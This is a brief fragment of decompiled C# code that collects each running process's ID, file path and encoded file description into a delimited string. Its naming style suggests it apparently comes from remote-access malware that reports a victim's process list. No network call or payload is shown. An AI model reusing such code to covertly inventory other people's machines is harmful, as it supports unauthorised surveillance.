 623 try
624 {
625 string text2 = "";
626 try
627 {
628 string text3 = process.MainModule.FileVersionInfo.FileDescription;
629 text2 = OK.ENB(ref text3);
630 }
631 catch (Exception ex)
632 {
633 }
634 text = string.Concat(new string[]
635 {
636 text,
637 OK.Y,
638 Conversions.ToString(process.Id),
639 ",",
640 process.MainModule.FileName,
641 ",",
642 text2
643 });
644 }